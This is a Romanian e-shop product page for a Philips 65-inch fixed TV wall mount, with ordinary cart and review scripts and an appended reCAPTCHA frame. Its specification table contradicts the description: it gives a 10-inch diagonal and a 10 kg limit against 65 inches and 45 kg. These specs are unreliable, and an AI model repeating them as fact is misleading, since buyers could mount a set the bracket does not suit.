  <ul class="breadcrumb">    <li><a href="https://componenteonline.ro/index.php?route=common/home"><i class="fa fa-home"></i></a></li>    <li><a href="https://componenteonline.ro/SUPORTLEDTV65INCHPHILIPS-PH-SQM7442-L103142?product_id=206587">SUPORT LED TV 65 INCH PHILIPS - PH-SQM7442</a></li>  </ul>
  <div class="row">    <div id="content" class="col-sm-12"><div class="row">        <div class="col-sm-4">          <div class="thumbnails">            <div class="large-image">
				<a class="thumbnail" href="https://componenteonline.ro/image/cachewebp/catalog/data/mxt/Suporturi-TV-monitoare/SUPORTLEDTV65INCHPHILIPS-PH-SQM7442-L103142-500x500.webp" title="SUPORT LED TV 65 INCH PHILIPS - PH-SQM7442">
					<img class="product-image-zoom" src="https://componenteonline.ro/image/cachewebp/loading-228x228.webp" data-src="https://componenteonline.ro/image/cachewebp/catalog/data/mxt/Suporturi-TV-monitoare/SUPORTLEDTV65INCHPHILIPS-PH-SQM7442-L103142-228x228.webp" data-zoom-image="https://componenteonline.ro/image/cachewebp/catalog/data/mxt/Suporturi-TV-monitoare/SUPORTLEDTV65INCHPHILIPS-PH-SQM7442-L103142-500x500.webp" title="SUPORT LED TV 65 INCH PHILIPS - PH-SQM7442" alt="SUPORT LED TV 65 INCH PHILIPS - PH-SQM7442" width="228" height="228" />				</a>
			</div>          </div>          
        </div>        <div class="col-sm-8">
          
		  <div class="col-md-6">
		  <h1>SUPORT LED TV 65 INCH PHILIPS - PH-SQM7442</h1>
          <ul class="list-unstyled">            <li>Producător <a href="https://componenteonline.ro/philips">Philips</a></li>            <li>Cod produs:L103142</li>			<li></li>
			<li></li>
			<li></li>
			
          </ul>
		  <span class="aliniere">Distribuie</span>
	<ul class="list-inline social-media">
			<li><a class="sm_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://componenteonline.ro/SUPORTLEDTV65INCHPHILIPS-PH-SQM7442-L103142?product_id=206587" target="_blank"><img src="image/catalog/social_media/facebook.svg" data-src="image/catalog/social_media/facebook.svg" title="facebook" alt="facebook" width="30" height="30" class="img-responsive"></a></li>
			<li><a class="sm_google" href="https://plus.google.com/share?url=https://componenteonline.ro/SUPORTLEDTV65INCHPHILIPS-PH-SQM7442-L103142?product_id=206587" target="_blank"><img src="image/catalog/social_media/google.svg" data-src="image/catalog/social_media/google.svg" title="instagram" alt="google" width="30" height="30" class="img-responsive"></a></li>
			<li><a class="sm_twitter" href="https://twitter.com/home?status=https://componenteonline.ro/SUPORTLEDTV65INCHPHILIPS-PH-SQM7442-L103142?product_id=206587" target="_blank"><img src="image/catalog/social_media/twitter.svg" data-src="image/catalog/social_media/twitter.svg" title="twitter" alt="twitter" width="30" height="30" class="img-responsive"></a></li>
			<li><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://componenteonline.ro/SUPORTLEDTV65INCHPHILIPS-PH-SQM7442-L103142?product_id=206587&amp;title=&amp;summary=&amp;source=" target="_blank"><img src="image/catalog/social_media/linkedin.svg" data-src="image/catalog/social_media/linkedin.svg" title="linkedin" alt="linkedin" width="30" height="30" class="img-responsive"></a></li>
			<li><a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https://componenteonline.ro/SUPORTLEDTV65INCHPHILIPS-PH-SQM7442-L103142?product_id=206587&amp;media=&amp;description=" target="_blank"><img src="image/catalog/social_media/pinterest.svg" data-src="image/catalog/social_media/pinterest.svg" title="pinterest" alt="pinterest" width="30" height="30" class="img-responsive"></a></li>
		</ul>
		  </div>
		  
          
		  <div class="col-md-6 chenar">
		  
          <ul class="list-unstyled">            <li>
              <h2>130,69lei</h2>
            </li>            <li>Fără TVA:108,01lei</li>			<li>Disponibilitate:În stoc (3-4 zile) (23 buc.)</li>
          </ul>
		  
		  
		  <div id="product">            <div class="form-group">
              <label class="control-label hidden" for="input-quantity">Cantitate</label>
              
              <div class="btn-group juma product-quantity-container">
			  <input class="product-quantity-button-minus" type="button" value="-" onclick="pq_minus( $(this).parent() )"><input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control product-quantity-input" />
			  <input class="product-quantity-button-plus" type="button" value="+" onclick="pq_plus( $(this).parent() )">
			  <input type="hidden" name="product_id" value="206587" /></div>
              <div class="btn-group juma">			  <button type="button" id="button-cart" data-loading-text="Încărcare..." class="btn btn-primary btn-lg btn-block">Adaugă în Coş</button>			  </div>
            </div>
			<div class="form-group">
			<div class="btn-group juma">
				<button type="button" data-toggle="modal" data-target="#md-price-alert" id="price_alert" class="btn btn-light btn-block" title="" data-original-title="Alertă preț">Alertă preț</button>
			</div>
			<div class="btn-group juma">
				<button type="button" data-toggle="modal" data-target="#md-quantity-alert" id="quantity_alert" class="btn btn-light btn-block" title="" data-original-title="Alertă cantitate">Alertă cantitate</button>
			</div>
			</div>
			<div class="btn-group juma">
				<button type="button" data-toggle="tooltip" class="btn btn-light btn-block" title="" onclick="wishlist.add('206587');" data-original-title="Adaugă in Wishlist"><i class="fa fa-heart"></i>Adaugă in Wishlist</button>
			</div>
			<div class="btn-group juma">
				<button type="button" data-toggle="tooltip" class="btn btn-light btn-block" title="" onclick="compare.add('206587');" data-original-title="Compară produsul"><i class="fa fa-exchange"></i>Compară produsul</button>
			</div></div>
           </div>
		  </div>
		  
	  <div class="col-sm-12">
		<ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Descriere</a></li>            <li><a href="#tab-review" data-toggle="tab">Opinii (0)</a></li>          </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description">
			<div class="col-md-12">a€¢ Pentru televizoare cu ecran plat, cu diagonala de 65 inch
a€¢ Montare usoara
a€¢ Super subtire
a€¢ Dimensiunile televizorului trebuie sa depaseasca 290 mm latime si 230 mm inaltime pentru a evita vizibilitatea suportului de perete
a€¢ Poate suporta sarcini de pana la 45 kg
</div>
			<div class="col-md-6">			Caracteristici
              <table class="table">      <!--          <thead>
                  <tr>
                    <td colspan="2"><strong>Specificatii tehnice suplimentare</strong></td>
                  </tr>
                </thead>  -->
                <tbody>                <tr>
                  <td>Compatibilitate VESA</td>
                  <td>100 x 100</td>
                </tr>                <tr>
                  <td>Culoare</td>
                  <td>Negru</td>
                </tr>                <tr>
                  <td>Diagonala maxima compatibila</td>
                  <td>10 inch</td>
                </tr>                <tr>
                  <td>Diagonala minima compatibila</td>
                  <td>10 inch</td>
                </tr>                <tr>
                  <td>Greutate maxima suportata</td>
                  <td>10 Kg</td>
                </tr>                <tr>
                  <td>Tip</td>
                  <td>Fix</td>
                </tr>                  </tbody>              </table>			</div>
			</div>            <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Spune-ţi opinia</h2>                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Numele tău:</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Opinia ta:</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span style="color: #FF0000;">Notă:</span> Codul HTML este citit ca şi text!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Nota:</label>
                    &nbsp;&nbsp;&nbsp;Rău&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Bun</div>
                </div><script src="https://www.google.com/recaptcha/enterprise.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Introdul codul de verificare</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LdIoYYpAAAAANS1g933AkWABc4LP4buTmksEnGX"></div></div></div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Încărcare..." class="btn btn-primary">Continuă</button>
                  </div>
                </div>              </form>
            </div></div>
	  </div>
	  </div></div></div>
</div>

<div class="modal fade" id="md-price-alert" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Alertă preț</h4>
        </div>
        <div class="modal-body">
			<div class="row">
				<div class="form-group"><span class="col-md-3 control-label" for="alert-price-name">Nume:</span><div class="col-md-9"><input type="text" name="name" value="" id="alert-price-name" class="form-control" /></div></div>
		  		<div class="form-group"><span class="col-md-3 control-label" for="alert-price-email">E-mail:</span><div class="col-md-9"><input type="text" name="email" value="" id="alert-price-email" class="form-control" /></div></div>
		  		<div class="form-group"><div class="col-md-12">In caz că vă interesează să scadă sub un preț anume, te rugăm să completezi în căsuța de mai jos prețul dorită!</div></div>
          		<div class="form-group"><span class="col-md-3 control-label" for="alert-price-price">Preț:</span><div class="col-md-9"><input type="text" name="price" value="" id="alert-price-price" class="form-control" /><input type="hidden" name="product_id" value="206587" /><input type="hidden" name="price_new" value="130,69lei" /></div></div>
			</div>
        </div>
        <div class="modal-footer">
          <button type="button" id="add-price-alert" class="btn btn-primary">Adaugă</button>
        </div>
      </div>
      
    </div>
  </div>
  <div class="modal fade" id="md-quantity-alert" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Alertă cantitate</h4>
        </div>
        <div class="modal-body">
			<div class="row">
				<div class="form-group"><span class="col-md-3 control-label" for="alert-quantity-name">Nume:</span><div class="col-md-9"><input type="text" name="name" value="" id="alert-quantity-name" class="form-control" /></div></div>
		  		<div class="form-group"><span class="col-md-3 control-label" for="alert-quantity-email">E-mail:</span><div class="col-md-9"><input type="text" name="email" value="" id="alert-quantity-email" class="form-control" /></div></div>
		  		<div class="form-group"><div class="col-md-12">In caz vă te interesează ca stocul acestui produs să depășească o anumită cantitate, te rugăm să completezi în căsuța de mai jos cantitatea dorită!</div></div>
          		<div class="form-group"><span class="col-md-3 control-label" for="alert-quantity-price">Cantitate:</span><div class="col-md-9"><input type="text" name="quantity" value="" id="alert-quantity-price" class="form-control" /><input type="hidden" name="product_id" value="206587" /></div></div>
			</div>
        </div>
        <div class="modal-footer">
          <button type="button" id="add-quantity-alert" class="btn btn-primary">Adaugă</button>
        </div>
      </div>
      
    </div>
  </div>
<script type="text/javascript"><!--

//--></script> 
<script type="text/javascript"><!--
head.ready(function () {

$('#add-price-alert').on('click', function() {
	console.log("teste");
	$.ajax({
		url: 'index.php?route=product/product/price_alert',
		type: 'post',
		data: $('#md-price-alert input[name=\'name\'], #md-price-alert input[name=\'email\'], #md-price-alert input[name=\'price\'], #md-price-alert input[name=\'price_new\'], #md-price-alert input[name=\'product_id\']'),
		dataType: 'json',
		beforeSend: function() {
			
		},
		success: function(json) {
		
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');
			if (json['error_name']) {
				$('#alert-price-name').parent().after('<div class="col-md-12 text-danger">' + json['error_name'] + '</div>');
				
			}
			
			if (json['error_email']) {
				$('#alert-price-email').parent().after('<div class="col-md-12 text-danger">' + json['error_email'] + '</div>');
				
			}
			
			$('.text-danger').parent().addClass('has-error');

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				$('html, body').animate({ scrollTop: 0 }, 'slow');
				$('#md-price-alert').modal('hide');
			}
		}
	});
	
	
	
});

$('#add-quantity-alert').on('click', function() {
	
	$.ajax({
		url: 'index.php?route=product/product/quantity_alert',
		type: 'post',
		data: $('#md-quantity-alert input[name=\'name\'], #md-quantity-alert input[name=\'email\'], #md-quantity-alert input[name=\'quantity\'], #md-quantity-alert input[name=\'product_id\']'),
		dataType: 'json',
		beforeSend: function() {
			
		},
		success: function(json) {
		
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');
			if (json['error_name']) {
				$('#alert-quantity-name').parent().after('<div class="col-md-12 text-danger">' + json['error_name'] + '</div>');
				
			}
			
			if (json['error_email']) {
				$('#alert-quantity-email').parent().after('<div class="col-md-12 text-danger">' + json['error_email'] + '</div>');
				
			}
			
			$('.text-danger').parent().addClass('has-error');

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				$('html, body').animate({ scrollTop: 0 }, 'slow');
				$('#md-quantity-alert').modal('hide');
			}
		}
	});
	
	
	
});


$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});

$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});

$('.date').datetimepicker({
	language: 'ro',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'ro',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'ro',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});

$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=206587');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=206587',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {

var zoomCollection = '.large-image img';

		if($(window).width() > 992) {
				$(zoomCollection).elevateZoom({
					zoomWindowFadeIn: 500,
					zoomWindowFadeOut: 500,
					zoomWindowOffetx: 20,
					zoomWindowOffety: -1,
					cursor: "pointer",
					lensFadeIn: 600,
					lensFadeOut: 600,
					zoomWindowWidth: 300,
					zoomWindowHeight: 300,
					gallery:'thumb-slider',
					galleryActiveClass: "active",
				});
			} else {
				$(zoomCollection).elevateZoom({
					zoomType: "inner",
					cursor: "pointer",
					zoomWindowFadeIn: 500,
					zoomWindowFadeOut: 750,
					gallery:'thumb-slider',
					galleryActiveClass: "active",
				});
			}


	$('.large-image img').magnificPopup({
			items: [			],
			gallery: { enabled: true },
			type: 'image',
			mainClass: 'mfp-fade'
		});
});

$("#thumb-slider").owlCarousel({
        nav : true, 
		navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
      slideSpeed : 300,
      paginationSpeed : 400,
      singleItem: true,
            pagination: false,
        rewindSpeed: 500,
	  responsive:{
			0:{
				items:3
			},
			450:{
				items:5
			},
			768:{
				items:3
			},
			992:{
				items:3
			},
			1200:{
				items:5
			}
		}
    });
});
//--></script><footer>
  <div class="container">
    <div class="row">      <div class="col-sm-3">
        <h5>Informaţii</h5>
        <ul class="list-unstyled">          <li><a href="https://componenteonline.ro/cum-comand">Cum comand</a></li>          <li><a href="https://componenteonline.ro/livrarea-comenzilor">Livrarea Comenzilor</a></li>          <li><a href="https://componenteonline.ro/politica-de-confidentialitate-GDPR">Politica de confidentialitate -GDPR</a></li>          <li><a href="https://componenteonline.ro/retur-produse">Retur produse</a></li>          <li><a href="https://componenteonline.ro/informatii-de-livrare">Informatii despre livrare</a></li>          <li><a href="https://componenteonline.ro/termeni-si-conditii">Termeni și condiții</a></li>          <li><a href="https://componenteonline.ro/garantia-produselor">Garantia produselor</a></li>		  <li><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=RO">Solutionarea online a litigiilor</a></li>
		  <li><a href="https://ec.europa.eu/consumers/odr/main/index.cfm" target="_blank">SOL</a></li>
		  <li><a href="https://anpc.ro/ce-este-sal/" target="_blank">SAL</a></li>
		  <li><a href="https://anpc.ro/" target="_blank">ANPC</a></li>
        </ul>
      </div>      <div class="col-sm-3">
        <h5>Extra</h5>
        <ul class="list-unstyled">
          <li><a href="https://componenteonline.ro/index.php?route=product/manufacturer">Producători</a></li>
          <li class="hidden"><a href="https://componenteonline.ro/index.php?route=account/voucher">Vouchere cadou</a></li>
		  <li><a href="https://componenteonline.ro/index.php?route=account/return/add">Returnări</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
	  <h5>Mihancea Georgiana Andreea I.I.</h5>
        <ul class="list-unstyled">
          <li>CUI: RO28266011<br />
Reg. com.: F05/610/2011<br />
Loc. Salard, Jud.Bihor <br />
<br />
</li>
		  <li>Email: <a href="mailto:mpg8387@yahoo.com">mpg8387@yahoo.com</a></li>
		  <li>Telefon: <a href="tel:0757627635">0757627635</a></li>
        </ul>
      </div>
	  <div class="col-sm-3">
        
      </div>
    </div>
    <hr>
    <div class="col-md-6"><p>Realizat si optimizat SEO de <a href="http://mixtservices.ro">https://mixtservices.ro</a><br>Mihancea Georgiana Andreea I.I. &copy; 2026</p></div>
	<div class="col-md-6 text-right">
	<a href="https://www.shopmania.ro/" title="Viziteaza site-ul www.componenteonline.ro pe ShopMania" onclick="target='_blank'; window.open('https://www.shopmania.ro/site/componenteonline.ro'); return false;" onkeypress="target='_blank'"><img src="https://www.shopmania.ro/img/badge/ro/16.png?m=655654128" style="border: 0;" alt="Viziteaza site-ul www.componenteonline.ro pe ShopMania" /></a>
	<img src="image/euplatesc_banner-293x37.webp" alt="plata securizata cu cardul" data-src="image/euplatesc_banner-293x37.webp" width="293" height="37" class="img-responsive">
	
	</div>
	
  </div>
</footer><script type="text/javascript">
	const images = document.querySelectorAll('img');

const options = {
  // If the image gets within 50px in the Y axis, start the download.
  root: null, // Page as root
  rootMargin: '0px',
  threshold: 0.1
};

const fetchImage = (url) => {
 // console.log(url)
  return new Promise((resolve, reject) => {
    const image = new Image();
    image.src = url;
    image.onload = resolve;
    image.onerror = reject;
  });
}

const loadImage = (image) => {
  const src = image.dataset.src;
  fetchImage(src).then(() => {
    // console.log(src)
    image.src = src;
  })
}

const handleIntersection = (entries, observer) => {
  entries.forEach(entry => {
    if(entry.intersectionRatio > 0) {
  //    console.log(entry.intersectionRatio);
      loadImage(entry.target)
    }
  })
}

// The observer for the images on the page
const observer = new IntersectionObserver(handleIntersection, options);

images.forEach(img => {
  observer.observe(img);
})

</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdIoYYpAAAAANS1g933AkWABc4LP4buTmksEnGX&co=aHR0cHM6Ly9jb21wb25lbnRlb25saW5lLnJvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=eq64tirhm25o
body_size: 49748
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
